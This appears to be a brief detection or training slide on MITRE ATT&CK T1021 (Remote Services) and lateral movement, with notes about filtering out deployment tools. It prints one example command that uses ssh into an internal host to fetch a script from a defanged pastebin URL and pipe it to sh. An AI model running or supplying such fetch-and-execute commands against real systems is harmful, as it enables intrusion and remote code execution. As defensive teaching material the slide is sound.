 Remote Services (T1021)
ssh … user@192.168.2.1 '(curl
hxxps://pastebin.com/payload | sh'
▪ Tune out deployment tools
▪ Significant for lateral movement
 